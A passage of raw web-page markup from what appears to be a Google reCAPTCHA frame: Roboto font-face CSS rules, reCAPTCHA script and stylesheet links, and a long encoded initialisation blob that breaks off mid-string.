  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="R9C-Z4AzLLyIJ_5TXmS83A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="R9C-Z4AzLLyIJ_5TXmS83A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R9C-Z4AzLLyIJ_5TXmS83A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22YcK5wow7S8Kpw5ArwqnCsR0Vwptmw4nDgBDDvDshIcOaFMOEYh1zwoM3ZsKYHMOaTRp7BFrDvQ3Du2DCgx/[base64]/w6XDlA4bwqp2w6/CksKULMKgPcOaLwZGwrtwW8OeKm8XwoPDtwLDun1dwqpuPy7DisKXC3t/DDvDp8OWwpcAIcKWw5/CvsOVw5zDgxYFRm3CmMKIwqLDkWUhwpPDrsOkwqA3wqvDg8K/wqbCo8KIcS4+wprCmEHDtlsWwrvCicKqwpgvIsK+w7NMLcK/[base64]/Cmy5hP8OcwrUcwqp5BsK1w7LCjMOGL8KJwqjDtjfClCTCkhPDmMKjJR0awrl/ekYewrDDhHQBFjjCt8KbH8KGEVHDssOkc8OtXMKdTUXDsh/CosOjaXI4fsOeTsKPwqnDv0PDh3UTwpHDoMOHc8OYw5PCn1fDssOnw7vDoMKVMMOuwqXDtCBVw6RmB8Kzw4fDuXlybVTDlhtDw4DCkMK4csONw5LDg8KeKsK6w6R/[base64]/woZpWsK8w5dhKBDDi0rDjXLDsVRHwr1fw4M7UcKPw7cPwp5TLAVWw5TCuCnDjGYhw7xpWB3ChcKfZilewpgEbsO5c8OIwoLDscK+V2d4wrA3wpsKMcOaw4IXLsKXw5RSRMKkwrtrYcOkwqYjKcKCB8ODNMKhMMOMWsO/ICzCjMKEw5d9wonDkgXCpkjCtMKAw5IyVVkTHW/[base64]/IiHDmlIdw7BfB0HDkMOzw4cdM8K5wpYCVXN+wqpjw7AMY8OHTzLDokwcfMO5NDgubcKEw6ccw7fDqcO0bgTDgyrDpBTCkcOJGhrCjMOvw7rDjlHCqMOVwrLDiU5uw4zCjsOTBBlxw60Xw6ckKynDkGQEF8OrwrB+wp/DkRV2wpN6d8OJbsO1wpjCl8K5wpjCl24uwoJxwr7CksOewoLDtyTDu8OqCcK3woTCkSkIA0IlDC/CpMKuw4NJwp1UwrMVH8KeBMKKwpfDp0/[base64]/SnfDhGFfwqbDrgkiw73CtV3Ck3FiU15WdcOWE3lqdl3Di1jCncOAwozCsMOeJm/[base64]/a3LDrcOjw4VVwpfCjMKpBsODJQfDsMOOAnJTH1VEAsOBeHxUw5olI8KLwqPCiQo/CmTCrlrChSoGCMKhwrdhJlE9ckLCqcKzw4RNIsOodMKnfSBxw6Buwp/[base64]/Y8OJZ3QTw5zCjE00w7BnBHLDucK0woXCucOhwrjDocO/WMOZw4HDssK0d8OSw5nDg8K5wr/Do3YRN8OIwqLDlMOnw6R7PRQEdMORw6XDmDhuw7Y7w5zDjFBfwo3ChGLClMKPwr3DkcKFwrrCv8KYYcOrGcKtQsOgw5RLwptIw5Jow6/CtcOTw5UIWcKRTS3CnyLCjV/DksKRwpnCq1HCjsKyaRtqZjvClz/DjsO+I8KdT1vCmcKWBX4Nb8OXU3bCrcKvPsO3w4BtSjsVw5vDr8KPwrPCoTY0wr7CtcOJNcKdNMO/ADrDujJiXyXDoGTCrhnDgQAXwrA2EsOMw5x6MsOPb8KtD8OwwqZ5ITLDvcKBw7J9EsOkwqhOwrnClw9Qw7nDoThGZ15aDwPClMKmw6t/wpTDnsOTw6chwp3DrUsdwoMOVsO8fsOwc8KnwoPCnMKdEkTCi0RKwqUywqIlwqEQw4FbPsOPw43CrRstCMOmImzDq8KrF3zDtxt1eE/[base64]/Di3F7woF0wrvDjzQswrnCm2xcwqjDk8KLalYOCMOywrVyHQ7DpRPDt8Oawow5wq7DonnDs8KRw5oRVAYJw4Uaw6jCmcOrR8KmworCtcKnw7Amw57Cp8O6wrQJA8K5wpIHw6PCjQYVMQofw7bDvEgPw4jCocKBDMOiwpZ9KsOaKMOjwpFSwq/DuMOhwo/DkBLDhSLDrRDCgS3Dn8Oqf3DDncO8w4Nhe1nDqgvCo1/CkBXDoy9YwpfCuMKfeW0ywod9w47Di8OAw4gxN8O+ecK/w6ggwplmYMKyw6nCqsOXw5keJ8ObfEnDpjXDj8OFBnTCqG9eP8KKw5wgw5TCqMOUCSHCun4WJsKMdcOmDV5mw54yFcOcNcOscsOIwoU3wpAsX8Ofw6laLAxLw5R9EcKNw5tTwr9Swr3Co0pCXsKXw5wBwpFOw4/Cl8Ksw5HCucO0Y8OFRxo7w6VCYsOiwrrCkArCisOzwo3Cp8KhLAbDhxDCvcK7RcOaPgsYLxw2w5HDhsORw74GwpRiw4tKw4tfPV5GOFQCwrPCvnBDOsOwwq/Ci8K7XQPDjsK2SWQBwo5ldcO7wrDDgcKjw6J6J01Vwo5/UcOzDXHDoMKMwpVvw77DlcOhC8KWOcONTMO+JMKbw7LCpMO7worChgfDpMOVC8Orw6E/RFPDmATCgsKjw4fCi8K/w7DCs0LCiMO2wqMJTMKYYMKNWF0Rw7ACw6M+bF4dEcOQUxPDqTPDqMOdSBXCgx/[base64]/Cuz7DncKAw41VwrRxwqbCqTlvBsO3ajBQw5/Dk3bCs8OswqliwqjCp8OgAGJcQsOow5/DvMK7F8KEw7tCw5YWwoRIDcO2w7zCsMKPw7HCmMOGwosFIMOLEUrCtiQ3wr8Vw4JoVcKCbghLBhbCnMK/[base64]/DkD4ECcKyZcODAk3CjFLDosKIwq19wqEnXQfCkMKfw6ExJifCiiLDqkRSGsOtw7/DsElkw73Cq8KTIV4WwpjCl8OnWA7DvlYjwpxGbcKiL8K/w6rDuwDDqMKSwobCtsKMwqd8bMOsw4rCtg5qw4zDjcOcZDLCnQ4tKB7Ck1PCrMOzwqhsayXClXbDnMOcw4cCwr7DsCHDvT4Ew4jDuwLCmMKRFxgtRWPCow/ChMOawpPCtsOuXjLClSrDgsOAbcK9w4/DgwcRw5cDYsOVaTNrLMO7w5J7wofDg0dlbcOPKhJYw5nDnsKfwpjDuMKUwobDvsKLw5UHT8KZwolOw6HCoMOWPRwUw6DDmcOAwq7DocKcGMKSwq8+dXVEwpZIwqJQOTEiwrknXMKowp8TVwbCviYkQ07CgMKHwpfDpcOtw4FHCEHCvxLCuQzDgsKZAT/ChETCl8KXw4oAwofDocKSfsK7woM5AS5SwpDDncKlWQFrB8O2fsK3B13ClMOWwrFlEMOaOiAUw7jChsONVcOBw7rCvF/CrWMlQmoHJlPDiMKnwojCt00wYcO5W8Oyw7TDr8OdB8Ouw7hnAsOJwrcnwqF3wq/[base64]/DnMOhwpHDt8OeE0whw7ZCKxR7FsOdLsOqQsKrwq94w6VmFzIKw4TDoXNqwpYhw4XCig0HwrvDhsOywoHCiCdaVgR0dizCt8OvDRg7wo56WcOZw78dUMKXLsKew53CoCDDpcOUw7rCqwF8w57DpATDjcKoasKuw4PCuxt9w55sH8OIw6lNA0/Cr31EbcOTwobDt8ONw5rCmQJuwq0iKzLDlyLCtWjDk8OpYQsow5vDksO6w5HDtcKawozCvMOoABLDvMKew5zDtGMYwrXCkkzDisOsZ8K8w6bCgsKxWirDsVzClMKFD8KswrnCoWd2w5/CssO7w6JuX8KHA3LCs8K6a0VYw4DCiRMYRsOXwoZbbsKvw7NzwpQVw4MXwr48KsKYw6XCh8KywoXDncK5c1jDrmfDtnnCnhBHwrHCuS8vfMKFw4J4QcKHHD0JDSFQLMOdwpXCgMKWwqTCtcKydsO4EUUZCcKcezE/w4/DiMOVw4PClMOhw4sGw7ceFcO1wr3DtiXDtGICw513w4ZTwofCm0ImIUp3w4R9w5XCtsKGRWU/asOSw4M+XkQHwqhZw7kRCBMawqTCo03Dh0oQbsK2S0rCrcORBA1ldHvDgcOswonCq1EETsOsw5bCuR9rUXfDmAnDl1QuwpBpN8KAw5fCi8K3CC8Ow4rCviXCjEF4wroJw6fCn2s+YRMcwpPCksKQJsKMKhfCo1DClMKAwrDDrSRvEcK4TVDDqRzCq8ORwp9uAh/CqsKZRTYtLSTDucOIwqV5w6zCkMK+wrbDt8Obw77ChiXClxoWI2EWw6nDvsO/VgDChcOqw5Z6w4LDi8KYwojCpsOXwqvCtcOPwrrDuMOTLMOVfMK+woHCgnljw43CmDcVIsOTESMJEsOhwp5rwppRw5HCosOINxtZwr81ccKJwrJewqXDskLCq0fChnsUwqzCgFpXw4ZXNVPCkGXDu8OlHMO4QDYNfMKPOMOqOxTCtUzCq8KNICTDjsOhwr7CrgUZA8K/RcOQw4YVVcOswq3Cgg05w6HCosOgNWDDljDDqcOQw5LDlCfClXs+UsOJLiTDoCPCr8OMw5FZa8KWXEYwQ8KawrDCqiTDtcOBI8Oew5rDm8K5wqkfAAnClkrDkwo/w4YGwoPDisKRwr7Cs8KSw6vCu1tOTMOpYlI3NV/[base64]/[base64]/wqLCkcOPMcOceMOVGMKFQzTDrcKdbDNqwrZUEcOlw4I6wqjDicKHDxADwoI7ecKfYMKhPxzDjirDjMO/J8OEfsO6TcKcYndVwq4KwqklwrIEWsORwqrCrE3DgcOjw7DCkMKyw7jDi8KDw7TCrcOPw7LDhgpgUGxOaMKgwpVIanbCmQ3DkS/CncKGDsKow7kCbsKsAsKhUcK7RlxFd8O9J1cpERnCmCTDvRxsLMOjw7HDvcOzw6kwS1fDk1AYw7XDmR/CswJXwqzDvsKOEBzDoUPCqMOwCm3DkH3ClcOPL8ONY8KKw5fDusK8wokzw6vCg8KDa2DCkRPCgXvCuRBkw4fDuEUMaFwVGsKLRcKNw4DDmsKmBsOZwp80AcOYwp7DmMKAw6jDtsKewpHDswzCigvDq1FlOA/DmSXClVPCpMO/C8OzZXZ9dmrDnsOUbnjDoMOrw6zDsMO8ADgFwoXDoCbDlsKPw4ZMw7EtA8KxP8K9bsKwNzrDkl/DosOFGUBGwrJuw7htwoPDpwgiThdsFsOXw7QebyvCi8KOB8KBGcKSw6N4w6zDrg/DmkfCiC7ChMKLP8KeXXp4ABd+YsObNMOIGMK5H2IfwovCimnDocOafsKuwozCncODw6xlVsKAwoLCoTrChMOVwrnClyVJwooaw5jDucKmw5bCtmPDkAMMw6/Co8OEw74OwoPDrRUTwrDCs1gDOMKrEMK0w4xiw5lqw5DCmsO4NSt8w556w53CrT3DnnjDjWXDjmcIw6VjdsKAfXzDgwY+UWEEa8KhwrDCuDBAw6/DoMOZw5LDqh9/[base64]/CnhLCvMOdVmAJwpPDoDLDqyrCmcKGbwhqfsKXw5kKJjPCi8Ozw7PCv8KpLMOywpoRPRg2FHHCrmbCn8OMKcK9SWfCikBffMK/[base64]/w5nCl3ppwqJGwpjCmX7CucKuw4vDmMO0U8OPwqBlDj5wwrbCicOLw58ow7HCucKSHSLCvg/[base64]/wp7Cl8O6ZcO8Y8Kgw63DmMOwwr09w6g5wobDnywkw4/CoSDDlcOyw6B4w6vDm8O8S27Dv8KyKVLCmmzCvcKLTQ7CrsOGw73Di3A7wp5Kw7l4EsKlBVVVUDAbw6shwrfDnS0aZcOOOsKoc8OFw4XCu8OcBAbDmcO/ecKnEcKawoIRwqFdwq/CtcOnw59CwobDiMK+woAywr7DhxTCv2AQwoocwrd1w5LDlRIDTcK6w6fDlMOXHwsJRMOQw755w6jDmnAqw6fChcO3wrzCnsOowqLCqcKJS8KuwoQVw4V+wqdBw5vCmBosw5TCi13DuBbDljVXMsOkwrZNw4cWBMOCwpTDncKIUC7CkX8gbifCk8ObMsOmwp/[base64]/Dl8O1wrM8w6DCjA/[base64]/wobDvGwxwoI6KsKIwpnCuVk2w6QCLMKKw6HCu8Ogw6/CjcKNJsKATj5kEirDpMObw6QWw5VPd0ELw47DtWbDusKew6vCs8O3wojCtsKVw4o0fsOcU17CkRfDksOzwp85KMKiIE/CoQTDhMOIwpvDscKCRBrCjsKPDDrChXAReMOJwq3DvMKvwooPJmsLWUrCjsKgw5wjesOXSVHDpMKHM1vCo8Odw6RlRMKpO8KtcMKcLsOMwrNnwp/[base64]/[base64]/w7nDtwDCsR7CskXDlWTCtzxFXcOUIXlMAcKgw7nDlDEVw77CpC7DhcKoMcO/[base64]/[base64]/SD3DhMOhNAjDsMO/a8Opw7vCiTnDlcK7UiEML8OdbGA/[base64]/CjyxnwpjDgBYvw6zDlBcpFcKfGMK9GsKjw49Mw4nDsMKMOUbDqErDsRLClB/[base64]/[base64]/BA7DsAvDisOxw5vCrcOwwr5LDxVUwqDCoQ3CucKkYWRywoXCksKUw60/PAcdw6bDmgXCi8OPwrRyYsK5E8OdwqbDjVfDosKdwrFfwowkW8Oww4FOTsKZw4PDrcKKwozCsGfChcKcwoVpwpVhwqlUUMOjw7h1wrXCnjx5GUHDv8OGw58qfh09w5jDoVbCtMKGw5g2w5zDizXDvCNFVg/Dv1fDvUQPAlnDngLCjMKewq7CrsKgw48qRMOOd8Ogw4rDkwjCt3vCgB3DpjvDpmHCk8ORwqJ4woBPw7tyJA3Ck8Oaw5nDlsK5w7rCol7DtcKawr1nZywMwrQMw6k9Sy3CosOYw48qw4lkHFLDtMK5T8KNaHoNwq9KO2/Cg8KGwqPDisOFW3nCvSLCvsOuXMKmJMKiw6LCsMKAIRxMwqDDusKjD8KALDrDon7CncO5w4knHkfDpC/CrcO0w4jDv0t/bsORw4gjw6csw48OZAZVeBAHw7HDqxkIPsKYwq9AwoNfwrbCpcK3w4TCqmwCwqMIwp5gdE11wpd0wrEwwpnDgi45w7rCrMOaw5t/[base64]/w58GbsKjwoHCs8OyWMO/YWrChXoddj42diTChAPCqMKyfmckwrnDlkl6wr3DssOWw4TCusOyIm/ChyjDiyDDnHdsHMOoMVQPw7PCj8OgI8OlAn8kGcK6w582wpvDn8KHXMO2aGrDrBXCvsKJM8O5XsKtw4gKwqPDiR0bGcKYw6whwpROwo9ew4MNw78SwrzDgcKKWnfDlHJ/Vz7CgVDCgz8ZWj4mwqwuw6vDt8OJwrEuccKxOFV4NcOFCsKsfsOkwoQmwrlyXsORLn5owr3CtcOKwp/DsT5lAkbCsBJ/BMK+aXbCoW/Ds3rCrsK5QMODw7fCpcOmXMOFKlzDlcOqwqpTwrYNR8O7wobCuxbCtMKjMBxdwpEXwo7CnwXCrB/CmzMdwpcOOzfChcOiwrjDjsKAFMKrwqPCvyXDlx9oYADDvQ4qbFxlwp/CnsOpIcK6w6xcwqnCg2HCocO6HEfDqMOxwoDCgU4Ew5dCwqbCs2zDlMOqwpEHwqc1GwHDkzDCisKYw60nw6PCmMKAwpDChMKFFyMVwpbDnkBCJG/[base64]/w4TDqMO6w5s/wr7Di8KAw5fCtMOqAWFSTcOow51Ow4nDnHRQYTrDqkkNF8K8w6jDtcKBw5QGWcKeZcOxbsKFwrrChQdNcsOTw4vDtHnCh8OOTnoLwqLDqg0oF8OwOG7Dr8Kiw6Mdwr9Mwr3DoBdRwqrDncOZw77DoEZawpPDqMO9O31ewqnCk8KaTMK8woVIW2BJw58KwpDDnnUiwq/[base64]/DpUtxwroXXcO+w5HDo8OXKzsewpXDmcOWNsKuLkg5wrExVsOQwr8vGcKLOcKdwpxMw4/CgkQ1JsKdO8KiK2XDisKIVcOPw4PCrw4XFXJEBHUnABApw5nDlCJcZ8OHw5bDjcKSw43Dt8OlWMOiwofDqcOrw5DDqQpvdsOlchnDi8OJw51Qw6PDvsKzNcKIf0bChw/CgVlAw6LClsK+w5ZgHVQOOsOrN1TCucOcwqfCpnp0SsObTz3Dv15Lw7zDh8KFbBjDlSpbw5PCiijCmzd1LE/ClQgQGABQNMKJw67DmDzDlcKTBlQtwoxcwrDCoWMBGMK+GAPDmyYEwq3CnkkBBcOmw4zCgCxnYDXDscK6cigvVgnCu2p8wox5w7AqXnVGw4AnAsOmf8KGZCEMNgZdwojDksOxa0nDpicndCvCoSdPesKsB8K3w75wQ3xVw5VHw6/CuifCj8KbwqYndk3Cn8KqalzCuxkOw51+PhRILjdXwqHDhMOBw7/CqcKXw6TDj0DCm1JqFMO7wp1OTcK6GHrClXVbwoLCsMK3wqXDksOdw7LDkjTCsA/DscONwqYpwr7DhsO2UmBBVsKrw6jDsVjDhBDClRjCj8KWPi9AAnMtQlVnw4EBw5tNw73ChMK0wqpmw5/[base64]/ClsOhRmM2TMKdwrLCgsKZLsOyw4nCn8KFFm7ClV9iw61XCm5Rw65Iw5DDmcK/[base64]/Cm8Kdw5XCj2jCo8OGKcOHFsOsSRnCqsKZN8OsO2p1wptOw6TDmEzDksOZw55rwrwVREtfw4nDn8Obw4vDuMO2wpnDssKlw6I4woVFYcKVYcOUwrfCkMKIw6fDvMKmwqIhw5rDpwd+Z2UrfcOkw5cZw4DCvlTDggDDv8OEwqrCtBzDv8Ohw4Zdwp/DvDLDoiVEwqNYIMKpLMOGRW7Ct8KmwqkaeMKpDkhpMsK+wpR0w7DChFvDr8K9w70PAmsOw6sTSmpCw4JUZ8O8OkjDksKscmfDgMKVEcKUISDCvifCicO7w6XCgcK6XSd5w6QbwpdNAVtfJ8OqAMKLwoXCt8ORH0/DrsOrwpwCwqU3w6RXwrPCqMKPbMOww6vDnXPDrzHCjsKsC8KsOxA7w4vDpsKbwpTCoz1cw4vCnsKmw5IHHcOKG8OVOMKGSSp4UcKaw7PColQ+TsOCSlMaYiPCgUrDqsKzDG1Xwr7Du1BUw6FWKDfCoCliwprCviXCuVljf0gVwq/CoEFBHcOswpZXw4nCug0Cw7PDmCZbQsO2cMK/[base64]/DmMOpXiDCmMKdWATCgyfCjcOyUTjDqDnDqcOfw4tmYsK0SMK4csO0BxzCocKJVcOIMsOTa8KBwqPDhcKTUCphw6bCrsKZD0TCpcKbAMKeFcKowpMgwrQ8d8KAw7TDu8OMXcO0GzTCp0fCpMO0wpQJwp0Dw651w4PCr2/DsGrCs2DCrW3Dp8O5RMKPwpfCqcOkwrnDvMO5w7rDiAgCFcOmZVPDsRk7w7LCoWUTw51sOhLClzHCh1LChcOre8OOKcO1XMOcRQlfUWsbw6l7KsKMwrjClFoTwogKwpPDtsKCRsKmw5JLwrXDv0zCgho/[base64]/CocK/fcOVw6RzwqbCj8KlwqfCpGfCnMOoWMK/[base64]/w4TCgSLDscOfVXjCrQLCrEszwpbCk8KGwro+a8Onw7HDmkQww6jDpcKqw4AVwoDCoT5db8OLaRnCisK/[base64]/CmS3CuivCpMOxKMO1YMOZBXogwo99woBswrLDjQhdRQMjwrpBN8K1B2gVw7zDpE4/QTzClMOORcONwrl5wq3CicOLfcO3w57Dk8K3PwTDp8K0PcOiw73DoC9/[base64]/[base64]/ClTbDlMKhaC3DmBBIBDTDusK8TTogflrDpMOcTDVTSMO5w6BGGMOfwqrCrj3DvXBTw7lUPEFew6gcZH7DqGPCvS/DocOrw4/CnCsXKlbCsE0Uw4jCg8KXVW5NRnPDpQwHWMKdwrjCo07ChC/CjsO3wrDDlj3CtkjCncOOwqLDssKzD8OXw71pCUkwXnPCpkfCv2R3wpPDoMOQcVk7HMO0wqDClGXCvABCwrPDr21SfMK3U03DhwPCoMKcCcO2FSrDpcOLLcKfe8KJw5nDtwYZNwLDlUFnwqFhwqvDhsKmZsK/OcK9NsOSw7LDmsKbwromw7AXw5/[base64]/CvH1YD8OAw7fDpsKEe8Ovw5bClcKaEcKuwr9Ww4ZZVWtEVcOCRcKowoNFw5wKwrRkEnJHfj/[base64]/[base64]/DqGg1VTcuwofDlkwewpPDmS8oY3oCHMKBWDNTw4bCpXrDk8Kid8K5w4TCsmZUwoNYe3FwYSLCv8K9w5JWwq/DicOdOVt7U8KCbRnClm/Dt8OUZkFWD1TCgcKueSp1YxtRw74cwqfDmDvDkcKEJ8O+Y27DvsOHMHXDpsKjDzwdw7jCogzDhsOGwpPDicOowo1uw6/DisORfQnDlFbDlUExwrgrwrjCvC5AwpfCqTfCiQccw4/DlhY8P8OKw4vDiyrDgzpdwoU4w4rClsKxw4BbNX5zLcKVUsK7bMOwwo1Aw4XCssKvw5gEICoxKMKpKiYIOn4dw5rDu2bCtiVlSR98w67CpSRVw5PDinMEw4rCjzvDkMOJDcOjHVg6w7/ClMKHw6LDpsOfw47DmMK8wpTDmMKJwrnDomjDiDAXw4Z3w4nDhhjDkcOvJn04Ehwrw4xSY1Q4w5ADIMORZXtOY3HCpsKbw7rCpcKrwphpw6YjwolAemTDqUbCqMKvfhdNwr1dfcOodMKIwqwaYsKLwq8qwpVeMl4uw4V4w5Z8WsOTKEXCnSzCgi9nwrPDisKDwr/[base64]/DmsOJcjoOwp8pwo/Doy/DtWkAwqIEQMOZNk9xw5PDjATCkwBZQGXCnjBCU8K3OsOowpLDgBINwqR2T8K7w6LDi8KdPMK3w7TDkMKXw5ptw4QJccKCwrDDvsKCOQdKa8OjTMO7PMOiwqNbWm5Xwro8w5QUcycCbyHDtFp/IsKGby8+fUIBw4NcPcOKw7nCn8OGDxojw5ZhCMKINsO9wokaRlzCpmsTY8KbcDPDucOwTcOQwqlfKsOwwp3Dhz0dw5EKw7xmdcKNNwnCmMOmF8K/wpnDncOCwr0mbWXCgV/DngUrwrsrw7jDlsKRYXrCoMOwIWXCg8OSVMKeBCjCiF04w6JTw6jDvw4AC8O+CDUWwp4rYMKKwrnDnGPCsx/[base64]/CkgLDg17Dl23CrsKzZcOQTQhswqDDkzzDkCQzSGPCij7Dr8OAwoLDt8O5f1U/[base64]/[base64]/w790AQZRw5c1w7hTBxDDoAweHMKiFsOxYMKUwoAdw6Q6wpbDgUNXTWvDqEIQw6AvPCVXA8KSw6jDogkQakrCv2HClcO0BsOCw7jDsMOrSj0LFwBVaB7DkWrCqgbDoCIRw7d4w6Rqwrt7W1sRZcKqJTlfw6pfCnTCiMKuVU3CrcONF8KQasOBwqLCgMK/w4Uyw4NmwpkPX8O1WMKqw6XDqsO1wrwEBsK/w6lRwrXCn8KwLMOYwrlQwpstUlVODD1Zwq3Cm8OpSsK/w51Rw43CmcOZCsOLw5/CkD3DhhTDuA5nwqooJcOawpvDs8KUwprDu